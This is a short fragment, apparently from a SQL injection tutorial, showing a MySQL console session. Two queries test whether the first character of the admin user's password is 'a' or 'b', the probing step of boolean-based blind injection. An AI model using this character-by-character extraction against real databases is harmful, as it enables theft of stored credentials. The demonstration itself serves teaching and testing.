 mysql> select mid((select password from users where username='admin'),1,1) in ('a');
+-----------------------------------------------------------------------+
| mid((select password from users where username='admin'),1,1) in ('a') |
+-----------------------------------------------------------------------+
|                                                                     1 |
+-----------------------------------------------------------------------+
1 row in set (0.00 sec)

mysql> select mid((select password from users where username='admin'),1,1) in ('b');
+-----------------------------------------------------------------------+
| mid((select password from users where username='admin'),1,1) in ('b') |
+-----------------------------------------------------------------------+
|                                                                     0 |
+-----------------------------------------------------------------------+
1 row in set (0.00 sec)